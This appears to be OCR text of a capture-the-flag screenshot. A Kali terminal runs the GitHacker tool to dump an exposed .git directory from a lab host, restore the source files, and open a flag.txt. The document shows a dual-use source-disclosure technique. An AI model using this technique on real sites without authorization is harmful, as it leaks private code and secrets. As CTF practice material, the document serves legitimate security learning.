 Home
GitHacker
10_64_137_190:8001_
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
app.py
database.py
flag.txt
SQL
main.db
static
templates
utils.py
Open
flag.txt
~/GitHacker/10_64_137_190:8001_
Save
tCTF{H3110}
Plain Text
Tab Width: 8
Ln 1, Col 12
INS
root@kali: ~/GitHacker/10_64_137_190:8001_
File Edit View Search Terminal Help
[+] Success!
[+] Success!
[+] Success!
[+] Success!
[-] Downloaded!
[+] Make dir : ./10_64_137_190:8001_/.git/objects/11/
[-] Folder already existed!
[!] Getting -> http://10.64.137.190:8001/.git/objects/11/cea81a63282b209
3406dabb0e7926285cd3893
[-] Downloaded!
[+] Make dir : ./10_64_137_190:8001_/.git/objects/11/
[-] Folder already existed!
[!] Getting -> http://10.64.137.190:8001/.git/objects/11/cea81a63282b209
3406dabb0e7926285cd3893
[-] Downloaded!
[+] Make dir : ./10_64_137_190:8001_/.git/objects/52/
[-] Folder already existed!
[!] Getting -> http://10.64.137.190:8001/.git/objects/52/fff6ee093282a4b
f88d4fbfc1db638881e16c7
[+] Success!
[+] Success!
HEAD is now at 84b4722 fixed bug
[+] All file downloaded! Please enter the dir and type `git reflog` to s
how all log info!
[+] Success!
[+] Success!
root@kali:~/GitHacker# ls
10_64_137_190:8001_ 172_1_47_1_ 172_1_47_2_ GitHacker.py README.md
root@kali:~/GitHacker# cd 10_64_137_190\:8001_/
root@kali:~/GitHacker/10_64_137_190:8001_# ls
app.py database.py flag.txt main.db static templates utils.py
root@kali:~/GitHacker/10_64_137_190:8001_# pwd
/root/GitHacker/10_64_137_190:8001_
root@kali:~/GitHacker/10_64_137_190:8001_#